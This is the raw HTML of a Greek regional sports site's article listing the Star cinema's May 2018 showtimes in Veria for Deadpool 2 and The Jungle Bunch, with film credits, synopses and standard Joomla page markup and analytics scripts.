

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/ektos-athlitismoy/12898-kinimatografos-star-oi-provoles-apo-17-05-18
body_size: 15582
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/ektos-athlitismoy/12898-kinimatografos-star-oi-provoles-apo-17-05-18" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΣΙΝΕΜΑ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/ektos-athlitismoy/12898-kinimatografos-star-oi-provoles-apo-17-05-18" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18" />
	<meta property="og:description" content="Deadpool 2 Προβολές: &amp;nbsp;Πέμπτη &amp;nbsp;στις 20.30 &amp;nbsp; Προβολές: &amp;nbsp;Παρασκευή – Σάββατο - Κυριακή στις 19.15 και 21.45 Προβολές: &amp;nbsp;Δευτέρα – Τρίτη - Τετάρτη στις 20.30 και 20.30 Σκηνοθεσία:&amp;nbsp; ΝΤΕΪΒΙΝΤ ΛΙΝΤΣ Σενάριο: ΡΟΜΠ ΛΙΦΙΛΝΤ &amp;amp; ΦΑΜΠΙΕΝ ΝΙΣΙΕΖΑ Ηθοποιοί: ΜΟΡΕΝΑ ΜΠΑΚΑΡΙΝ, ΤΖΟΣ ΜΠΡ..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18" />
	<meta name="twitter:description" content="Deadpool 2 Προβολές: &amp;nbsp;Πέμπτη &amp;nbsp;στις 20.30 &amp;nbsp; Προβολές: &amp;nbsp;Παρασκευή – Σάββατο - Κυριακή στις 19.15 και 21.45 Προβολές: &amp;nbsp;Δευτέρα – Τρίτη - Τετάρτη στις 20.30 και 20.30 Σκηνοθεσία:&amp;..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_M.jpg" />
	<meta name="twitter:image:alt" content="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18" />
	<meta name="description" content="Deadpool 2 Προβολές: &amp;nbsp;Πέμπτη &amp;nbsp;στις 20.30 &amp;nbsp; Προβολές: &amp;nbsp;Παρασκευή – Σάββατο - Κυριακή στις 19.15 και 21.45 Προβολές: &amp;nbsp;Δευτέρα –..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18</title>
	<link href="/home/ola-ta-arthra/12898-kinimatografos-star-oi-provoles-apo-17-05-18" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=555&amp;id=12898-kinimatografos-star-oi-provoles-apo-17-05-18&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/osyoutube/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"45984af196a7266e7de43de0dbdaf391","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/12898-kinimatografos-star-oi-provoles-apo-17-05-18"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/12898-kinimatografos-star-oi-provoles-apo-17-05-18",
                    "headline": "ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_Generic.jpg"
                    ],
                    "datePublished": "2018-05-17T15:25:59+03:00",
                    "dateModified": "2018-05-17T15:35:43+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/ektos-athlitismoy/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/49-star-cinema",
                    "keywords": "ΣΙΝΕΜΑ",
                    "description": "Deadpool 2 Προβολές: Πέμπτη στις 20.30",
                    "articleBody": "Deadpool 2 Προβολές: Πέμπτη στις 20.30 Προβολές: Παρασκευή – Σάββατο - Κυριακή στις 19.15 και 21.45 Προβολές: Δευτέρα – Τρίτη - Τετάρτη στις 20.30 και 20.30 Σκηνοθεσία: ΝΤΕΪΒΙΝΤ ΛΙΝΤΣ Σενάριο: ΡΟΜΠ ΛΙΦΙΛΝΤ &amp; ΦΑΜΠΙΕΝ ΝΙΣΙΕΖΑ Ηθοποιοί: ΜΟΡΕΝΑ ΜΠΑΚΑΡΙΝ, ΤΖΟΣ ΜΠΡΟΛΙΝ, ΜΠΡΙΑΝΑ ΧΙΛΝΤΕΜΠΡΑΝΤ, ΡΑΪΑΝ ΡΕΪΝΟΛΝΤΣ Ο βοθρόστομος μισθοφόρος της Marvel επέστρεψε! Μεγαλειώδης, καλύτερος και πιο τσίτσιδος από ποτέ. Όταν ένας σουπερ-στρατιώτης αναλαμβάνει μια αποστολή δολοφονίας, ο Deadpool αναγκάζεται να αναθεωρήσει τις αξίες του για τη φιλία, την οικογένεια και αυτό που πραγματικά σημαίνει να είσαι ήρωας – κι όλα αυτά ρίχνοντας 50 αποχρώσεις βρωμόξυλου. Γιατί, μερικές φορές, για να κάνεις το σωστό πρέπει να πολεμήσεις βρώμικα. Επίσημο site: https://www.foxmovies.com/movies/deadpool-2 Trailer: Η ΖΟΥΓΚΛΟΠΑΡΕΑ (ΜΕΤΑΓΛ.) THE JUNGLE BUNCH Προβολές: Παρασκευή – Σάββατο – Κυριακή στις 17.45 Σκηνοθεσία/ Σενάριο:ΝΤΕΪΒΙΝΤ ΑΛΑΑ Ηθοποιοί ΤΙΣ ΦΩΝΕΣ ΤΟΥΣ ΔΑΝΕΙΖΟΥΝ ΟΙ:, ΒΙΝΑ ΠΑΠΑΔΟΠΟΥΛΟΥ, ΠΑΝΑΓΙΩΤΗΣ ΑΠΟΣΤΟΛΟΠΟΥΛΟΣ, ΔΗΜΗΤΡΗΣ ΠΑΠΑΔΑΤΟΣ, ΔΗΜΗΤΡΗΣ ΚΑΝΕΛΛΟΣ, ΑΓΓΕΛΟΣ ΛΙΑΓΚΟΣ, ΧΡΗΣΤΟΣ ΠΛΑΪΝΗΣ ΠΕΡΙΛΗΨΗ Ο Μορίς μπορεί να μοιάζει με πιγκουίνο - αλλά βαθιά μέσα του είναι πραγματικός τίγρης! Μαζί με τους φίλους του, τη &quot;Ζουγκλοπαρέα&quot;, θέλει να διατηρήσει την τάξη και τη δικαιοσύνη στη ζούγκλα, όπως έκανε η μητέρα του πριν από αυτόν. Αλλά ο Ίγκορ, το πονηρό κοάλα, με τη βοήθεια του στρατού των ανόητων μπαμπουίνων θέλει να καταστρέψει τη ζούγκλα μια για πάντα. Η Ζουγκλοπαρέα - σπεύδει στη διάσωση! Επίσημο site: http://tatprod.com/projets/les-as-de-la-jungle-le-film/ Trailer: Επίσης μπορείτε να πληροφορηθείτε για όλο το πρόγραμμα του ΚινηματοΘέατρου ΣΤΑΡ παρακάτω: http://www.cinestar.gr http://www.facebook.com/cinestarveria"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild active"><a href="/ektos-athlitismoy"  class=" haschild active" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/ektos-athlitismoy" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/5c7395b40ffa64db94b965fb1df68cec_XL.jpg" alt="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/ektos-athlitismoy/12898-kinimatografos-star-oi-provoles-apo-17-05-18" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
